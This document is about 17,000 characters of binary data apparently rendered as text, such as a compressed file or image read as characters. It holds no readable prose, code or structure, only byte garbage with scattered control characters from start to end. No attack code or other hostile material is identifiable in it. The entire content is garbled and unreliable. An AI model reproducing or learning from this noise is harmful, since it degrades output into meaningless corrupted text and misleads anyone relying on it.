���R�.p����	$ �4��E�_� hfJ�k��.���K)�M&�)����z��m���b"���!`�4�c��I��I���U����=u�tMEEj֦b�W$�M0����)��4r��x4qH��K�m�q+���g�#c	&�`�2!Ֆb�''��8c��\X̒e�R$���;�hRJ¨��SD��>�pi�Do����;Qщd�Ef�����AB?z?9Zj�"�.�,��$��2
����_�w m���~�� ~�'l�	�cRmb�Cۘ�y�+"��rK�l~�I���Kt�%i5��M��y9�^�a��|$��dMk�Ҋ�68��dT7�G@�m��!h1��}�y��ݮ���m��pY?NF8�uo�;���6��,}$Ѐ^&�`d��\�v���-�́T�H�+i���M��P�8�*D�գP]mT���l`m� $�):F�G4CJ��@,cLb��bH�w��=42��)j�,��0|���ǷD�O�� ��U-�YNً4���5"\z��k�f:&��S҂S���q�ʔN�(5�!�jԙ���f��`-P	�1��$�}�����A2#��K����Ţ����dLqÓ!N|� �;��Oh�$_�ɔ�S��1���w�5g��"�
���M�Z-!���,�T`�|L4
ev@�u��$�Q$`fH��
RHcV	<˓<XB\��X�*@�/�DE���h(���0���$"�*O�%������=no{$K�2��&~k�H�A�7�L��0/	�~&2��0u	,��ؓ26pGtU��H�hw6HBL�R��17y�Z>�H�"��PAFH��0HN��9kH�t�3q�<�g=+OMn����̇���sM����n��Q��tS��*�'ݜU�������K5���Z���/�)+e0�J�Am�B	K�Ko����O$�.֗��թ��:	a��Ĩ��D{=��ʓ����=uX���L+Y�b<��f������Tҗ�6T?Bk��j��u^�q�����:��k�9��e���J	�����
���Qû#�\JxzE=�eκ!�8������o|�$#���b�w���p��"��D�8 0pJV"V	ඡI� )��ԝ%�c[����5�������dBc4,N\�¾�-�E�G
	D������ɪx-��3��_���"k���J�g���ťW��o)�'��~��]=("@�?���\x��n\4)�zqF����X�aZ�T��$� a1)��6v-���rvT�dQ�)д$Џ�[&0T/�^Ol�H-"H@O�b����$'i���P���Ύ
k�p��**+a��X�+�A!P����.<��k �
w��h�c��(���}��j���^�ֳ�0&�.��yA)It9�H��=z6��F��hk�m����ٷt���u������,B�ZJ�]/J3�$q��� {\��)��Q*l,�u�@ �T�$��JA�b���ЇN��}	�rt���P&��z|iyȫ;���@{7�nO��G�������6ɩ��(�M�&�/�T�i�8��@{�C�P��JUA��t�E�-�V�1�=t�-.�$�{�KL�o�ģ����$�5��{����9oo�u�/���Z�ꓬ	Aze�vky����x�[�{q�{��q��FSw�7wKb�w�@
іw�Pm��D�m#Q�&}O�x�Rn�s8��}�&y%�i%�s<y�wdNet�7��*�/���U�t��_�3�t����Ei�K	Ta�� �{�h���vؑ$�7�`|'vrs!��L�AwT�w	���<�2�c8��ܧsꖂ�@d�&~<w
*��{�s<�nNpG5�0
�7�5x�P�Y��d�D�@&���	��V�r q��`�EOH�����{Ra*F�ϵL"�	ܐG��i��v�	��\�U�k����=�%���C��T��sy�st؇7��؇:ygxt�8
�U}XH\�ogH7��V���"1�E�@��p�[g�M8Q8��R���/wwI�AK��%-��!(�ҍ��	i����Z po�%���="�d�(~� ����|ȑ������Y���H�/�6x?�j�m�у��z��� 	Z$@���֎�ȉ��R�H���/�w��*� b� ��
��l)�X�6[���#�e�sP�C�u_N&�>GE�x
eɇey
5��(� c�8zf(��W�)���o|8z�ȗ�w���WEc548�.02Q<鎌 /�9 BY�w0�Ȗ�{vR�Wb�@SB۵M�	 �������ҕ��8�I���	:��(i�i��0H�0H��
)9zG2�o˰�@���
(����!���3�ǈ�R7��z
�z�����[�)��$k w^`^1G�D���p���XH)�������V�d���ƨs�z��
-����)�������O���-��X)4	�0H:����Ԝ���R(��gH[b�Ʋp����K�	�k��a$ڐ$�����wQ����0
<pV����T��=�j�d���*�
�ٖMږ�Ж�������-5���j�az�J����錈X� a�A�(�8V����f�,�k�W|u�詞�%s!U���D�t&A[\���^�CE�����b��Me:��<����3	�z�4H	�<�J�*���:�͹
Щ3�8c-7�c��U�k+�������kvj����G^]-�	1�f��$����!���P
��=k�j���^��}�&���{(�fږS���%ZR������;`�ę�i�)�U��^��Y�%���A�|a����*�;�]��XV]&��� ��h2���CxܺC�vo�zi���^�<Z�m�<�ٮE����?��<�/[��h���sGut.	d"���C[����(���P	ѰSK�ܑls�AC���`XU%��	 ���>�>�o!+�@�0POHF�){���ZS	� EP�:�����n	����*h��C�06�hi�]p'�P�A�� !� � ,    � �  � �	H� �+s (�'��S�h�BD���A\J5�C�U�z%E�C(S~2��%K����4T*f���r�#d��)�>���Fh���&a**�i?L�>-�馶�6h݀��'O��&:��l�g?4j$֗�D�<�
�UW�x��������@�9	���ۊ ,b4��֨U�B��@�bJ��\��)��im�J���t�k�L]�h�i6�&$�M���R�nf��D׮��{j�س��j��WX�q�y�x�^�|P��A�������%��<GL�	�O&=���׮[�u��I���M��"���!xN9)�Q=UTO�r�RKIŎO��URvX�UYa�	Y��'���\Y�IwZp}�}�@tW7y �x@�1(��z��E p�C�E�}�t�F	42�$�|�
"�hfj4���L	&�&��i��k�թ����y�S����jT=���[��܋n�Zj�2�$���\pm��X$Fy$
I*){�)T O �C-@�I*���G�!����E����2�IY��RM�9��M6	��N6k
Qs�֛N����	�>�V��V".�(��Fw�?L�h":V
����C Da��E�5^��m���l�Q2 _�57�����%���-���A�f�Y�K��dZ�"�ZQ�b�O&�dB��&��ˀ�h�W�X�pȉ׎�6�
����c��y�W< P����
m���S��
�Ǉ����XE��j�F�$p�"�i������#�����3�r�27zs����%��gm���6�GBq�x�Վ�=w�$�餔r��� ��x�9�/�Q6��[H0[+% ]W��}��	���=�o�2J�d""�ho�	��4Uu�jx�Է)��=7�<��)HH��|ʜ�W��b�Z-��'/��֎��.���u
�F�W���U������T�������Z���,E"��`e~��]$ ,WJBc�� �x�SP�J��=�o|7Z�BF/z��	nVs��IA���Xĕpa'Q�j�����h.^�� �p�{�iO�KA� ��3���ȃPIa�]$�	C@�V��D/ ��>���J6��m��ӳ��BX��$<Xx=�t/5:�ė����8�z��2�����r�YG]�%/!�������R�*R�����Uy�9��9	Zz�Vj<[#6��a��8[)��b(��آJ���B@��$�&�ka��<�JjV������v�r��5��aYѺ�
s�E���Q~R���)M9��-��_�" ��*Ņv�3-9�����e�hAn͑%�ɉ2W�юr4P����	@���&d`AMS؆�Va�6��C�+��'s�؀ R�]ؙ�wz҉�,�RI��S:���5�ȵ/�%92#!tA�6�	���т_���p�Q�F��EC��>�4�k^M�R@Rs{�(�hʭ$a+�J��������
�u~8�"�z��B�T��IM�'*�P�f1!FT����pD�2��L�����OW������V�!�w)�-!��	փ�J�jX@�y�nVʷ��d)�U�A��g�@�b����l=�A�U���e/Q����ߥ*���� EU�sָB��W4���jl3$[�Bp��.e4�\l�7�r]����)ȽSm�]n����v�+RH��-��q9t�É�8[I���r
M��p�[�Ԣ�"H+BЃ9�Ͽ�D
FK`���D-C����P+����9�Z>p�B8�U�֞+!�^S~���6H�D��!]R�X���vq��f��e�֏�ۢ���C��$|z�_��G�b��08����
0@�������?�܃���!�ҁ�����ʹL�.|J�F��4e�q�u�f���<�I�����0���I�hR`�}%�ɢ͔���BM�bEťGF�o����J9=��='  �# h�YP�!�@0�j�Vq�`�襗I����P�&��6���%[؂֮���������rST�dx�����7��B�ڎq��0]?v׻!����=�Ќ+�Z'w ҈I aX��W,O>P9	؂�?�j,0��͠p��2�[�m�k8����%��L�ֶ�������Z��N�B�UOz����_���mo.�+�'_cD!�,�޸SƓ
eh'�D$��Z�{~E�N.`�}��Q=�y� ��@f��{��HPk�P?gxY��Wá�/s"(:G�O@�5!2a�K���p0���{��0k��Pa ����Go��O?�Vh=����v�qnp���D={4=�vB�wL��n��t����{GYz  ��` �4�|A  A@�g|`,d�pʇp�p�`^���`A~i�!���}�ö|�w�L��7��G�`s��~K�~P�
�'R�y1����&].�BR�x��~��!;��Az0rz��0r
E�
+A2��� �� I�e�,�A�u� �%h�w��j��j�� �PU�\+�q��q��xg��S�[�b�2R�GR�%�~��B*�<.�b�
Ҁ��
�0y�n�HR��B�2m=Fz��C�rHt�zv��  ڰ�e`a  ��؈�z�3�m ,���h|f��f����Af�`gXe��k;����FP�W�$�H�~}UR ���ȋ�'���b��
���W�8n ]M�����GU�-r��h����h�?��:W�HЇ6`0�وh!�D(`,���8i|,�p.�j��OE0�aD�Ta\�0MɃ]��Ho�F~8�2.H	&eh��W�M�x{�B�&������mҀRa����
�@"�C�5�K���t�� �($z PeP6@  h�2)�߈�9:��a�����v�_1G�E��}��q�d��S5�*���\{$]&�W`h�Yc��'e����B+$y��8���m\8� 9�I
\9�Ф7��CS瑚ST��!��HA"� �Y�Y0 �3و5hВ9��<i|�p�j��/z1���*��	�e2��=�U��"��"�Pϲ��us\hy�����`9�>�~}�G��͹����9�wUh.z]�؅ 	����,�^��{	����IS������F�z �A �KzP��y��H����j�4��v�V��!�����a	� ��kK�C�sR�Gc1��8כ1�5�	M���%�i�8��m��m�y��ic�b�	�i��ea4���)��>C`%|�e 陘G��MJ�4y�9y��ɓ�FE�3����Y�Ka
�������; Yj�"$�,��������mvڛ�~�c'�'ʐmI
܆�ں��
�q�L5�\5+��6H�<F�@��r�=� 멞�
 @�z�Hb|-���ٓן�I3 ;=��* �����M���[�:}��&�Wr�m��YX���iy�)�Ϻ]~ڜ���*����ڛ����mIg��	,�>S?~�(��	��`�Щ'9���Y������D����
��GC�$��vj������[�6�	"�dhٜl˜Y���&�
�b�L�ל�ڶ�Yy���}۷o:�ҳ�?�\�P4��`��S� �B����!���j�eP�0�)|�Q�����̇|0h���*
�^�����ڠ��kۏ%�Xȶ͙�j9�I
��m#[R��GwE
l�İ��@���5�� �ʬ����G�xB�F����t=���"��0��� ��J��FZ��*|��R+������Jj��g��}a�qe�+� �a��G�ټ)'��l	��;�oم]�W+%�/ 
Ā)ːY������X�{�����R�C�Ä�^~gq}�3���� _p�9�v �E�@ Jp��K��i[�����˿��p��@�˵����������(α���B\)��Tж<��7�0v�/&x��%l�/��-<���*Z��d�;������t��?���aMw ��ȅ	�،p�O��J�F:�L��������9�\,v=0��u�xv�.�����S�����E\}K� ��T0�T��Ι��0�z|�16�K��/
��)j�	���̚�/�!�|	* �P���Ò�t;P
0	ʅ��%T���\�<�Qz 5�ѿ�ܯ����K���
�`�g�y���˲	i�����@Q���
� �x��İ�+��l9���h:�(���#L���ܼ(�ޜ�)��2�R�s[u	�`�����
��w�Sp i��ݑ�x{k��^�Z�Fj��-��	��8��*�{ϗ�wq
��fʅ7��Д�<	� �@�p%eb� ���/@+�ӊ��&ܜ����kh�0� ����8���ܻ�ِ݌���A������|	�[*�����L�t� ���	*�T� C�N,�J0�a=�6PH��@`�)�i=�]��M�r�����pƆ��}�=a1
�-��p	� �-ɀ���8���<�
����H(�ی��̐j��k�� �n���m��y���=�V�������׍�@Ս�v�TM�F���O,���R �(@�Ɲ�)v�0ˢ�5�)�Ta��	K؃mq�2#���`޺ 	� 
���� 8�����/ ��\ߔM��M
ɰ�����ܐ
�*[����������=� �V�����K�p ��f�@v0	����_�E��������*�����-�<p���	,r���~ذ造˄��}'#��ԣ>
�p�>����T ��䍭�l���
#�˫�֊͢M����#��+����/'�7
�����M�
�~�� Y;0��	��)��& �N̞^-��^[�@����ܫ�a�2��ս8g���
۝׎@��w2�����`����������M��Mߔ=��`�Z.
]>�݌�c��*+��K����w<�z��ݗ(��0��v���wP�ݩ�����<��">�#^��j[G⋾莎���{$��ݵT�t�����eޣ`о۠ـꐀ������c���e��=ͩȕ��|�/@�	���L��K�~L�h��f�)#[�p	)�V������y^A£z�� ��"N�*����뮘-y�X;�:�lLm��׼��UO�Y���� 	_��ON������f����̸���Z�m_�r�ج�ܼ�~����"oy�(=x����B�ڻ��J��Ep �p	۾z���Z�`��`-�0@��>��ޯG/qY�5K�~� � �R('D�%J4��U�v}[�M�H�6A�A����V�#�b1q?�x1G�P��� �&,@�z�Kϖ�^<r�����T~TJ�g(��A�V+S�$H@p)[6_�|�CȶUVԎjt����\Y���A$���۷B_|+�@���Q��c"��6'�5W�Ny���P)B���i�AB�T,L4lب�V�Q��R��X:�R�7Ҥɒ�4:(T2�H݌�T2Q�'�� �<�6m��cT��Ѵ�J��H�.����ێB�}[keف*ɥ� @�/��ҫ+��2[̱��б�$����i�h8��LB3�&��	$��rm�F�"�k�&#�p�H�|�ǒ�#�%��&!E)�Z�n��{���J	�U�!�*���
0��B�3΢o�oP`�Rh��  H"� ��@��0l�|��� {,�!0�&�6���в��4l 9q���A�Kһ�k2�q��9���|���;N&�j���I�1.���E�]{�ҩ'cZΪ.���0�)s>+���h�7����K	��V�����O��3lA�1�VHTDRSId!Z,�`�H��6Eb�D�Gl�ROZ�Ǖ�|D&A�|��\���U�2*�)SG$^y6�V[�D�H�Z���١L���l���-�����XC/o�,O����r'���2"��94L�CFCk�'X$dC�Q!�K1�D�H�u�6�7y���Vx����x�Ҳ��_X2�di�\suj�^��T��J�G��E=0uA@����6�f��؅�F���54�@�c�h�k̋�m�&CU،��B���J�eү�ޗl]Ζ �M6BnT�LJ88��c2bA궉�E����P&�b'�����#^Hf*�N�E=��A��1�8 s�S���e@��$!B# �L��!�A�yL`��!�]L�@Z�@BZ#��~�i�����$8�R��0!��U8��"�3Q�oBj���&�Ñ/$;I�^�8@��8���!�lX�
���q @g ��J~u"� Ř�H�&�A��.�yw ��Ֆ�"d��a]�B[�E		���P�=JJ���$RT�Q��P�'Q,�b��Ųb�J�*�U�F�@���y��x�3X��%�Ā"��h 	 @����*�^Z��Rv6 x D)���	yj*��D"*�"H]��!X2�{n���Q��!I,^Y�%oȓ u�:��L2��dV�0�&b�l��O|\�b9�'^�sXS.x��"�`�00��m}�\�D�M�Y�q���`�l�U�j�%���27&�"K�����$�4
K�3���x�=���A��{Bi�pʧȐ��}��A�&�>�Yd�%-U��3�� ;�A栍5!0A㋀�J4
2%�P�;/D �:-:"	\-k4� �̳�������v�s�/��$b�B�7�$�%��N����B{��.�*$[Y;�Z1G�W4�px���	f���dh��D]HTM
(�Ey0r`�2PuAL�I�$i�";��4�(,�0����T�x��i.��U$8��8�7Q���9_�\hT�F�}�!)�I��d��*lc��LF�	�~�۟�-���&����~� 1�T�&\6�3����W��� ���_mL�ǀ3Pi�h�	Q6��	�6h�ĥ*��)}%P��E��f�����w�8���E����Ś�B�;?���>�0�U�fz�胋��,���.qb�A� �Cb@�1f��{�1���G��K���I^Z�WD/�IU��V�&��r�8/�7G­ʠ5�"V%� 5D�3,�Ch�mҚ��_��8,N2�����xn����'..�[h���t��]�W��K���nd�����C�	M�@tM?�(E8+{�r淨+AJo�A+�JJ+���R3�1'\Vfvp!z=[�0e8���\��M��w^��ɤlUfcE �s�`�"�/m����ݾ&Я���ЂCaڼ�U,U�Ӫ$B��i�B���M�#�ZZ=l#H��#Fd�;:��&,�Bx�c�O�6��nׅ��MK�ć�x��0�� \6�Ch���h�\ye�^g��/-	8'쏃,�!�@9S92���5&��Pn,rP=��k�� EW�x	��'m��u2#c��� @a+�a�Ic�����
�k���v�����_�
�	4 �0� ��J]v��m%�@�L��K
����-�!�k���@���Wâz紐%����o��l����F A`ȃ[�����#3��X@S��x�w
0�0�^X6f���@�h����j��+A������ Ā�;s�9�@7�[���A�<-����eP�a��C:�� ^����-3���P������BQ@�K@��}ʽ�����.���X6����3像�;\�>84�#�
2�&�&Dd��!�e� hP)���#2�ВV)��ЅaX�!�?�ͣ���=�)�4<��p�����CȕA�\iE��B�ۄ0t���)&��C��ڈ�bH����@C�1��� U✵�� ��$��&����CDn$DC����� ,XD���x�![/L��Q�?ۅ�)�@�
HH��0!r�4���5��X ;O��+,������[�Қ��^�?��?�4T��Fܸ(ځ�K���g�(���"� G�C>�>``����0�>qG�  /�̸FA�@�Xp��ؠ����ʆ��+Ȕ�
���?�+��J@�?G���	HZd=�r��<ˆ��fx�B��0,�K���Ǯ%�����k�H��H��Ih�`xF� Qӹ=i���Hי��`�0�I��I�� Ym���#��<��<�ܗe8�X��;­x2%�ʮ����GH ˰�J��B�E�����f �PH3�+۫E���)8fH"���@K0��6|����U(I؁"  �mP�5 �����1�T0���Lˤ�������̅`JI����x�$jJaؗa��I�+(�@����N��J=�L �HpN�\=�l���!㰎PP83�4ѿ�]NP`�4��L���L��!G�QN�Na��@���m���U؅eXk0�n ��jIa�������HEC�Ѿ�Ā�88E1?�"MR0��B���;�,��`�2���ѳ��L�P<u�E �����Ŷl�t�4c=ֳ=F]�`�0��Jp�LЅL�P] ^�~�f)�z;=#R��U��eH��$�Bs1�s��l���֙+-e����FT9�T/e,XkJ]ؗ�0��g��l�l�0�H@O�V�V%8I�EF�C�B QP8��SN�WAX@��w�I����TNH�M�C��Q��UX� �� U�k����gQ�]X�e`� ���(X9�YmLn{�ClO0�U/�O0��1�1?��*��PSǪ��� �@X"�!�]X����Q��kH�|�K0��E��0�����seׇTWu��0��y�ZH�WH�T^@~�X�^���]�N!��؆e@��V�Fl)�dO�|LpyL,=���R�t�� 1�`=�u\���D݀HP+Pܘy@�ox�^���k� T@Ux�J�y�F�-�%um�tU�p�Ԩ�E�g��ؕ�jx J��K���]�����)ⅽ���YguV!P�����B�b����4��L����0SW V�<S"KJi (�|GUr�UP����k�\�}���ʭ�K�\^��ϵ��e��mԹEmTH]@��y}�N��N��J��L����_����^�T��h�3������@g� �`�^c�� ��p�9����^/5����!��|ĬwӲ�!�}�f�_�]����m�\	��J��]p��kT^�хT�ZIP`��Jx��L@��ݥ�^؆���K�³b��� �](�i �C��z^<q�<��H�9l#�����d�~� nȚ�|5�P"	@�k_+��%��'V�V�L0�Pe���j�Z��veW՝��=�e�/���j���Y0�LPc^�Z��7�؆k�ְz WS%�t��>h�SA��b�Ir��\�[��^�h ��~h��Q�%����y����mb�Uc0f	N�U��)�o�Q��b�f�G@�e�x�Z�f�3hSf�Z��˥��݅7؅g�@i���p����< ��6>nx���*��=Q�D�lQ����0�At� m(�~x�PISc����d�@��g6�Vc6f^ Z�&����g�eZ������\��w�e��2~�hU���ZH�ig+�gv�Y��X�0�k��j�!���tI*����R��l�
�L�ӕr��y����ڼSNI�ȅ_R���j^(�L(V6h�ڱ�v}�~ԅ�e��T� I� _~`���L0��������7���^�����c�x�3 9����f�bzl�ؓ��X�T�,E�YhXD�Ƅx&�5� ��;M�$u�~^c�6e֞Q�6cG��g�ZI���bA�e��e���y��_��U~mcV�vc8v�f�J$�����v��f�%�x���޺�ۜnO��iʮ1p��6b���`������r��)E8�H�$Qnb���F�T�j��+�m�]@]�~T/��]�]���a~ ��d�kޝY!x!���fi�Q��Q ���j���R��p��E���q�#�\��-��fbgZHjH�Ͼ	���$�J��T+�cQf�Z0f*���N�	0h�VZ����X���m1��M������p��گ��m�'
� �Ԕ�
���l�"P��f ��)dŨ[�l�e�s��+-�	' o�aB�lyV,� 2�js�=v�Z�k�Vc �rc6U6�ϥ��Y�Z��.oW/�p1�p
n�3h�V����k7���Y�@dg������4�i��(��(�O���p�[��I\�\e�5wJ�Kow�!2N����:U>��cR��}�w	����*��/�u��m Vx�㶆�U�빮k�m���cg�^G�e����K�������(���vml�Bg�������0 �u�t�`�L��5��P��(W����S�+g��vu�p0?xZ����|
���b��5�x��/��9{��[�KZ�%�I�l��� 0y� �+Ŵ�=����
�>��1�Io��t ����voz($&O�Q؆����4u�G�+��,�ڞ���b�T+�⵮��p^�hS^c�u�^�s8_�k �H��(h���EB���KV&(b�O>�t(���@�T(Y�ɔeX�`��������i��-3��h�bçR�L�j�U,@J�B �4V,�]�Kțm4��
�WUb��*��l��*U�eK��M�m0 ������Kw���%U+\��G�x�=P�k�Z�hP�*䲐]['>��`�V]v��EQP�0b��
(K�|i�L�6���i�$��!q�$A"��JI�P��VL�*e5�����:�FȪk]ÆK6�Liղ��	�ܺ����[?��r7��_1���~5�$@�*��0�.#ls�(VP5>d�C%��KD�$2	j0 @Q��DG$�T[m��t�H-��[��VSK���s�?�,G�Q��SNA �T�\�M��M��W�%�*g=��Zl��_]e�U_]��)�$�t�؀Xb��r&X�d�����y��� �a5��hXFt�
$*pb�zD��f[I�U����B7�x�(��L�`rl��sF!%�J�b],$�%�q�[iY�]�g{m=�$���\�BW5� '!��5�r{�5	�K}�y�*^XPA	%D�0�4���������� w��G(�8�����w:j��Q�£�$��C���PDH,H�Rk,Ob7�U~G��;l�Ɯ5�K�c�gW]��%�~8obAa��[���l��5VM.���'�R8��� ZA *��!���<� AG,�d���m
q�(�Ӎ����%�$R�@s\rA5�\����Q9I6V`u�6���@yd�e̱�=�V[���l�7�s\�[@��,$/��Ƌ �����Z�:��� b����K�(�,3I.E �@5a��ik���.U�iH6�*SH9�F@3�����i��QP-�ȁ0T�.�	�K�K�X.��V��h��s~҂��>[\-X��B�6�m�IN��݀  ��.wUS�B�k�@x�� ��6Da ��f����.L0 C&`�5� B�=@��P&�s�@���b�u���Ue��V(s�ite�Q��	M`���O`�ȟ��.�;�����ى@vz` ��w���A�dcVX�7>� }E�A.E�n�Fr��"9C&0!�&�	�V���B( J�x�'A�:�i�(��	�Bi(���H�L��Y�{��XF��t�4�$���a��!��,D�vD�w���)P�~\E�е�(Q���q��:b	$o԰P�	sNI�h��A�U $��1)d��/����iO��`i��hQk��[~9�_S�g,��T�cbm@54مG�� ��E��Ր)��؁6�6�!�Ir���`,�v�D T2�1pId2�X��B4��B�@R�g����Od��W�  A��Z�Q/�l��}� q''��@@��3ٕ��t�C�9T��$������b��& G�aNl*���M�c�؀�-�$R��/���D�!AU�Z)Y5�QH��o|g�k� .���s�f!ܶT��5�,`�=Ɓu�G�ǂ���~�Лu�r�
4��6{�<�_|�	L��� ��-X�6ڙ�Ta`Bh�O8���Q�jsV���Hǵ�|H6�*>ݶi�E(�b99c��=�`�q�{F[T���� �����m�B�Wݝ��������k`c@Hm@��ԩ8+_���7D�,%kX#����>�Dj��Z	8BT��:�""*���jŦ�B��PhY!��Zffa�Y�˘IX �M.a����"��!���!Ҫ�غ�O����lm�h0^ŌaZ"~1�p�q{m�c�i$��uP%՝5�B�0����U[e��sI���CF�!�ifN(�`99d�OL��bߣlIhn�v�3�SP/�1X�3�Q;g>�]�!�Q�BA� �Si����o�x�%�) z �$�	@�i"�,_Qw�a�la,�#8����@�U+e�1I�ɧt��k�n��tkfX�u� �1��ֵ�����[؊�N[�v6\P��|�1��D�����0����3�!A����-�*��X��|`  x0�$$���t�@bF ��C\x�-���!(��7`�Pu�n'�TSD�@�d�3�J��9�T(�W�7�G��N�$R.s[���^|[����筓H5��v����y�=�?*=�M?э`����Ȝ���u��pn,��rOv8���@��jݮ��Ou�F���	�[\B���ŕP����_1p�얶����9��=�Ż|暰�,4�s���[P�h�$C�"�χ���������6������^hg�F�m��x]K4�o�@ ~m4	�])��_�Q�d�0<�5��������LC��\	|I[������\B�M�Y� ��µ�e4�h����H%����
�N� -C0 `� �� �X�5�l�MQ�	P���NXC�т!DY���# ��T�
�`m� niܙ���BQ����$�[M�]�-��&���M^�a�݀ƕ˃Xɑ�y�B$�/h���
��2ha0 by��٘�`O�D ;͍o��L� ���^�F'�`~ �$�T0D$��(��㸠�%b-Ġo��z��Zx_q�������_&f�&j�B	�c��+����n�@�"M��q��G���HY��`S#��E�0�p�a�`��a2�!~�@�j�4���S d���(��=�!���	�!+���	�[tB%�	�]��]�R��=nb�#+D%(���%@�`��2�_��
,R��! �L�0��(�
�e"X$ �"j�A��zPQ�}1
���AX4B$'�]�0(�5f�6��%$�(��W�9��)�9�R:Rؗ��R*U�7��F^[h�=:���TF�?��(^�$f�O��8!A@!B�X&�.���JD��r�%-X�K!�6A'gqd^��;�Є�S�&a��J��c��U�LvY�T�MJ���ݙ��y�o!�pA���E&0�%t�fS�#TF��b@^%V^�w���]I�x�0d�$$���X�	�q�J$l�%p�"-��E"�.C0@R���P���M���f@CJ&�h.f�I@vяJ��E�.(�e
�4X{���n%�XI��}b[��t�\�}V�ޣ'�#?�&U֦�feV"(�MH6�bC�HY���Nb(q2Đrh������:�s.:�HuvVfM��4#��j��^�Q�L 6Qst�!���*���N9�c-�ObQ����Qi%d��A%���r)S6�>�#��c���@ڦ����*�1��5�ęN�
�I
�肅:��y��I��\B�&����
4B�p�hY����3�(�Z�Qj����꓏r����鯰 �T�%B!Ov\:[�ާ-�B%<����&�j��c(�U�恞i��j�}���XD@���)I�Al,��±�.ܡ��iZf+�	��U��~́`6Yr����(�Rj>�g]*!�
y��zjE�K��g��#�E��in)[\�&riS~���b������
��Ll�k�]HI��J*����!�i�Zd#h���-�:�܀�Nx��]�)�ZU��lvdc���(T�eb�������?" #r	�}I�NbqU˅lp�E}lY�c$��n��@be�^��*�e���YA�LID���_��bTU�~�!�K�6��L��z����:��z'�m�aN*��+���B��J�
�l�w<Ș�c�����b�����/�zX�8T���鮎����ϯ�le
 ^f[��"/��)�-���0O#̘�-��(�/�̀58c0����BͲ�͆���S�r�l��Z��Z��dgZQ:a�]�CE�#��X���<�C����c��#U.��f��*V��eZ�&�
@�!��0|ho �2+�fc�+��!B��$�/�*�ZQ�W؅ oA�A�"�9��N*٬���s�%i��l�)i����y8�1����*�$t���E.̨�p=e�n�n�/�a������  B)�舎�K�T�.$�a����)�������0�$1��@X4�aަ���,$�q�.�j��T��K��������O��Y,����dhA�(p�*�`�i���M�k���Φ3,��>��*��@0@)p�'�V��e6�)�&�j��0$��.��'00'B�����M��� ؅���2�aT��>���q�Κ�2�h�M���9��Q�BՏ�-�I*��bl�%����&��S���j��??�� V�@����Hh�'@�EZdZ"�%x�a��($BO�[��.4�F�G�B*�5�D1?�1o�A��@.�^ܵ4dB�SY���.�� �e�
�9�sY�B�Ji�mvo]�B-��*L�(�B�T��*>���&��*��'s����o�hC9Ā	h���EڵY0[/���2��F�u*�BDf:���Wݮ������@�ySd�������CMC�M�U/P�N�	"�ϩ2����1�x�%��4�����<���'c%�fe�6@eޯV׀ h��7�C)4'��*4B[��/ӵ
���{8s7�!�B$�P�z�^���14  �5���Zw{�!ɬ�]$�*8�M?����zo&Ba�ɰ��pQ�#4�:B.��{4^�j2k���?H�1)Ӷ)�  ��4�7�B?l -7\�2\����Y��az��@����y�H��
1:� X�=�w�)8�)����.��y��z�z�V�W;J�$<C5<���Ʌ��5�[l�=�3�v�վvls��� 
��:�B���|\�qW�Z��Y/ʜs�af!(�d���9�?��A6L���=�޼
rL���8.f��������+��>i�Ւ�����ղ�G
P9ʹ�S1U��m��#�l��o�?�:!�6-(p\c�`�({s_K�0L��f���9��y��@X{\�@��s;�d�a+��X���!L�cC�����U!�*���ZpѨ#[�՜Q0��=�:��?6��N=?�r����/16B)x��f+0�u]�5�67�{'p�zp�L�#L@x��繝�|�}�%��@��I4�"`��cC >�'��-�a~����6ao�9�
P�0ʙ\��%���5}>����ft��R���*�B�Xu��:�U=r[+���!� *Dc�/�O �%L@Ľh�����w�����a�5 �l�P@3 >$>,B⃻cJ�B#�eFvfni��=p�'��� t>�Å�o"S�����DM�A#A��j]K�k�!ޜQ�@�
�L��hժ�H���C*A�����L&T���ҳ	:�(����<]t�`υa�@CNk���rh�"@�)�
���@��J DHW$C.	 ��������^"TX�F-�T.�`�,M�lur,	rdɔ$�D��N)li�T��1V��ݸ�0��&�Y�|��ij%�qK��3�X|�c׭����J��!�j#��Dh�#�6+u��躋t�����.�t ��Dz8<v@+euB @Z��v�XSg�*�4���|�k�m��� ��r��ZX!Lc�ŖJ�D%��2I2��IR褳Y@+a4��!�Zk�ńn�0UPA �V�e��&:`�<�$D�Kn�Ht���h������+�|���o�
�&���g�H� 	��
@��8�ˬ��2d�6:㷺��k�Rh!��PB�����Q�:���FC@ńh�Q!�n�&Bc����R��.!~��#�NB�XA������I(���:*��N,�뀧��s��5�J��ف�Rt� Hޜ8����LK�&a@ ��8`��v�k/�l{�����Qt�JHlTy ��)�7C�H����Y*U�4O	}xE˄bU���U��� �<i�DҐHL~�G8���	 yF�g`�R�*��X��Բ�5�`
����ͫ����l��,]t1$�3ب>}����u�P��FU&L,��2�2�)+X��*T4�Y�T��d<mFV$�dT�K�8U����B&NV�Pi&G�l�(}}f *+�n(�4'��"H�)h���Z��N�n��iCv��"�Э/�����j�zC�$�|+���0<>���7�*-�aL�^q�EH#�(�>�q�%V�Lv�%�s�n�g�Y���_~b��Y碬�@��&!�F�1�@ D��`��o=m�HΥ.@	
w�m`�e�0��D�:��)���FX)c0�^����5�Q��ȡ1P��Z�|B�D�w��Ъ9K���T�@�$rS����G
���~��v��9�@Y�
�?Z�i�t�Sڜ���\���V�A�+!1�=H���l��$RXHE��1#TX��y}6z�s^	�Ê�c������䘌K��y�4NiWT� �1?`��]��w��Ee�gL� `�ܴ	R@ �D`�b1�"���`���Х��؋mp�k\����4 ��� F��;d����N�B��aaH��8�w�B��I1�FGv��.ȗ�ťo���)�4R�r��ԎQ�DKaђ �@S���Gt0���bB�p�!t1�ı74�8��h�A���T�=zZ�B��F��i�5Ff�� +�H}�S�������p��u8��@%��ث��G+� �� c �h%+�3�h p��\�U�5�� ?{��.Z
L��&1X7�⣎K�!�a�uL�;�B�� �f36=�)u�S�f萊0d�!���d�N���d�ZVd���d���Cin��!��'��r;U�&�PA����E�Z����q�w�Z ��)���.�Z؎� %Iq�"hDvBB/���Q`3���&M9{S�v��8$c���	��Z$;_�K���01�,����R��	E�RbT��94�JpX7w~e=� ��ֵB7�r}�P��W/|n�uOM�K��HlZ�؀�=8+e����F=$ap�<G ��4m:;Q�*CFf%D�:w�BQ����T'�.��Pu](brTb���gMա *���9ĠhF!�P �� t!R�š(�BD?�WZ`��n"�/)=���i�:o��~���y,�Lq�d�1ْ�p5Qښ�O�4�~_]·�P{�ٛ�RH���P��n�*�	���n���!!%�H��N��=������W�fi�֍.^�
